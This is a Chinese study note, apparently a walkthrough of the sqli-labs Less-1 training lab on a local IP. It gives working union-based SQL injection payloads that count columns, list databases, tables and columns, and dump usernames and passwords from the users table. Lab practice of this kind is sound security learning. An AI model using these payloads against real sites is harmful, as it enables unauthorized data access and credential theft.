读书笔记--第三章

第三章将的就是靶场的实验:靶场+工具+手工

0x01 sqli-Less1



1.判断SQL注入

手工判断是否存在注入点(加 ’ ,出现错误提示则可能存在注入漏洞)→判断类型(数字型or字符型)

(搜索型注入:搜索页面搜索:% 、‘ % & 等特殊字符,如果存在则可能存在漏洞)



2.存在漏洞,且为字符型

3.猜字段数

http://192.168.5.128/sqli/Less-1/?id=1' order by 3--+ #不报错 字段数为3

4.联合查询字段数

http://192.168.5.128/sqli/Less-1/?id=1' and 1=2 union select 1,2,3--+

5.查看所有数据库名

http://192.168.5.128/sqli/Less-1/ ?id=1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+

6. 查询security内所有表名

http://192.168.5.128/sqli/Less-1/ ?id=1' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+

7.爆破security里面的user表中的列名,然后爆出用户名和密码

union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+

http://192.168.5.128/sqli/Less-1/ ?id=1' and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username)from security.users)--+

珍惜时间,只错一次